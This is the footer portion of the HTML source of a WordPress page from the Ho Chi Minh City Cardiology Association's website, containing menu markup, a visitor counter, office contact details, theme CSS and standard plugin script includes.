<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8805"><a href="https://timmachhoc.vn/category/download/"><div class="tdb-menu-item-text">Download</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9064"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8806"><a href="https://timmachhoc.vn/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_106 visitor wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_108 visitor" ><aside id="xt_visitor_counter-2" class="td_block_template_1 widget xt_visitor_counter-2 widget_xt_visitor_counter"><link rel='stylesheet' type='text/css' href='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Right; color: #fff;'>
	<div id="xtvccount"><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/2.gif' alt='2'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/0.gif' alt='0'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/3.gif' alt='3'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/8.gif' alt='8'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/8.gif' alt='8'></div>
	<div id="xtvctable">
						<div id="xtvctotal" style='text-align: Right; color: #fff;'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2053588</div>
					<div id="xtvconline" style='text-align: Right; color: #fff;'><img src='https://timmachhoc.vn/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 44</div>
		</div>
			
		</div>
	<!-- xt-visitor-counter --></div></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_113  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113,.tdi_113 p{font-family:Open Sans!important}</style><div class="td-fix-index"><p><span style="color: #ffffff; font-size: 10pt;"><strong>VĂN PHÒNG HỘI TIM MẠCH TP. HCM</strong></span><br /><span style="color: #ffffff; font-size: 10pt;">Add: 290/58 Nam Kỳ Khởi Nghĩa, F.8, Q.3, TP. HCM</span><br /><span style="font-size: 10pt;"><span style="color: #ffffff;">Website:</span> <a href="http://cardiology.vn/" target="_blank" rel="noopener">www.cardiology.vn</a> <span style="color: #ffffff;">|</span> <a href="http://timmachhoc.vn/" target="_blank" rel="noopener">www.timmachhoc.vn</a></span><br /><span style="font-size: 10pt;"><span style="color: #ffffff;">Tel: 0908291220| 0903858830 | Email:</span> <a href="mailto:info@timmachhoc.vn">info@timmachhoc.vn</a></span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_116  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" ><div class="td-fix-index"><p style="text-align: right;"><span style="color: #ffffff; font-size: 10pt;">©2010-2013 timmachhoc.vn. All rights reserved.</span><br /><span style="color: #ffffff; font-size: 10pt;">Designed by <a href="http://esc.vn">ESC</a></span></p>
</div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696f0358db4c7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-style-1 .td-header-sp-logo img{max-height:113px}.td-header-row{padding-right:0px;padding-left:0px}.td-header-top-menu-full.td-container-wrap{background:#0083b7}.td-header-top-menu-full.td-container-wrap{background:#0083b7;border-bottom:5px solid #58cef6}.td-container.td-header-row.td-header-main-menu{background:linear-gradient(0deg,rgba(7,128,185,1) 0%,rgba(83,202,244,1) 100%)}.sf-menu>li>a{padding:0 10px;line-height:41px;font-size:13px}.sub-menu{font-weight:600;width:318px!important;left:0px!important;padding:0px!important}.sf-menu ul .td-menu-item>a{padding:10px 10px;border-bottom:1px dotted}.td_module_8{padding-bottom:5px;margin-bottom:10px}.td_module_10{text-align:justify}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#0074AF}.td_module_6{padding-bottom:15px;height:100px;padding-top:9px;border-bottom:1px dashed #e0dddd}.td_module_6>.td-module-thumb .entry-thumb{margin-top:10px;border:1px solid #DFDFDF;width:110px;height:75px;padding:3px}.td-block-span6{padding:10px}.td-excerpt{text-align:justify}div#mvccount{display:none}table td{border:1px solid #01638a}#mvctable{padding:0px;font-size:12px;line-height:8px}#mvcwid{padding:0px}.td-footer-wrapper{padding-top:0px;padding-bottom:0px;border-top:4px solid #0299d0}.widget{margin-bottom:0px}.td-footer-info{margin-bottom:20px}.td-sub-footer-container{border-top:1px solid #cccccc}.td-subfooter-menu li a{margin-right:5px}p{margin-bottom:12px}.tagdiv-type p{margin-bottom:12px}ul#menu-chuyen-de{margin:3px 3px -1px 3px}.menu-chuyen-de-container{border:1px solid #ccc;padding:4px 10px 16px 10px;margin-bottom:10px}li#menu-item-5356{line-height:24px;padding:6px 0px}.widget li{margin-left:0px}ul#menu-danh-muc-1>.menu-item{border-bottom:1px dotted #ccc;font-weight:700;font-size:13px}ul#menu-danh-muc-1>.menu-item>a{color:#0074AF;background-image:url(/wp-content/uploads/2019/10/mod-limenu.jpg);background-position-y:7px;background-repeat:no-repeat;background-size:16px;display:block;padding-left:22px}ul#menu-danh-muc-1>.menu-item>a:hover{color:#ff6c00!important}.top-header-menu li a{margin-right:10px}.td-page-title{border-bottom:1px solid #F16C11;color:#0099CC}.td-scrumb-holder{display:none}.td-header-gradient:before{background:#fff}.td-pb-span8 .td_module_10{border-bottom:1px solid #DCDCDC;padding-bottom:0px;padding-top:10px}.tagdiv-type img{margin-left:auto;margin-right:auto}.td_block_separator{margin-bottom:10px}.vc_column.copyright.wpb_column.vc_column_container.tdc-column.td-pb-span12{height:53px;font-size:11px}.vc_column.footer1.wpb_column.vc_column_container.tdc-column.td-pb-span4{height:115px}.td_block_wrap{margin-bottom:20px}.td-a-rec-img img{width:300px;border:1px solid #CCCCCC}img.image{border:1px solid #CCCCCC;width:300px}.td-block-title{border-radius:4px 4px 0px 0px;margin-bottom:0px!important}ul#menu-footer-menu-1{display:flex;font-weight:700}ul#menu-footer-menu-1 a{color:#fff}ul#menu-footer-menu-1 a:hover{color:#4db2ec}ul#menu-footer-menu-1>.menu-item{margin:0px;padding:0px 10px 0px 0px}.wpb_wrapper.gachngang{margin-bottom:5px}.td_block_wrap.thong-bao-home>.td_block_inner>.td-block-span12>.td_module_8>.item-details>.entry-title.td-module-title{background-image:url(/wp-content/uploads/2019/10/icon_heart.gif);background-repeat:no-repeat;background-size:16px;text-indent:20px}.td-category a{color:#0099CC;background-color:#fff;padding:0px;white-space:nowrap;display:inline-block;font-size:24px}.single .td-category{border-bottom:1px solid #F16C11}.td-category li{margin:0 5px 10px 0}h3.entry-title.td-module-title{text-align:justify}.sf-menu li{padding:0px 40px}li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-5491{width:432px;margin-left:-30px}li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-5491>a{line-height:20px;padding:0px 2px}li.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-5491>a:after{height:0px}td.gsc-input{padding:0px;border:none}.gsc-input-box{border:none}.gsib_a{border:none}.gsib_b{display:none}.gsc-search-button{padding:0px;border:none;margin:0px}button.gsc-search-button.gsc-search-button-v2{border:none;padding:8px 6px 0px 6px}.gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0px}.gsc-control-searchbox-only.gsc-control-searchbox-only-vi{padding-top:4px}.gsc-control-cse{font-family:arial,sans-serif;font-weight:400;padding:0px;margin-top:2px}.td-crumb-container{min-height:18px;margin-bottom:2px;padding-top:18px}.td_category_template_5 .td-page-title{margin-top:10px}.td-post-next-prev-content span{color:#0b5dc3}.td-post-next-prev-content a{color:#0266a0;margin-bottom:10px}.td-post-sharing-bottom{margin-bottom:10px}.td-main-content-wrap{padding-bottom:10px}.td-trending-now-title{display:none}.td-trending-now-display-area{background-image:url(/wp-content/uploads/2019/10/icon_heart.gif);background-repeat:no-repeat;background-size:22px;padding:0px 0px 0px 30px}.avc_visit_counter_front{display:inline}</style>

<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/timmachhoc.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="link-tracker-js-js-extra">
/* <![CDATA[ */
var linkTracker = {"ajaxurl":"https://timmachhoc.vn/wp-admin/admin-ajax.php"};
//# sourceURL=link-tracker-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/link-tracker/link-tracker.js" id="link-tracker-js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1" id="owl_carousel_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/owl.carousel2.thumbs.min.js?ver=0.1.8" id="owl_thumbs_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/lightgallery.min.js?ver=2.5.0" id="lightgallery_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/plugins/video/lg-video.min.js?ver=2.5.0" id="lightgallery_video_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/plugins/zoom/lg-zoom.min.js?ver=2.5.0" id="lightgallery_zoom_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/plugins/autoplay/lg-autoplay.min.js?ver=2.5.0" id="lightgallery_autoplay_js-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/player.min.js?ver=2.17.1" id="vimeo_player_js-js"></script>


<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTabbedContent.js?ver=12.6.6" id="tdTabbedContent-js"></script>

<script type="text/javascript" src="https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"58","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTMifQ==","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTQiLCJtYXJnaW4tbGVmdCI6IjE0IiwiZGlzcGxheSI6IiJ9fQ==","el_class":"main-menu","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {

                        let uid = 'tdi_67',
                            $blockObj = jQuery('.tdi_67');

                        let tdTabbedContentItem = new tdTabbedContent.item();
                        // block uid
                        tdTabbedContentItem.uid = uid;
                        // block object
                        tdTabbedContentItem.blockObj = $blockObj;
                        // unique url parameter
                        tdTabbedContentItem.urlParam = 'td_tc_4dea';
                        // remember active tab on page refresh
                        
                        tdTabbedContent.addItem(tdTabbedContentItem);

                    });
                
                

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_104';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_inline_image","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_post_views","style_general_single_content","style_general_single_post_share","style_general_td_block_tabbed_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_separator","style_general_vc_column_text"];</script>

</body>
</html>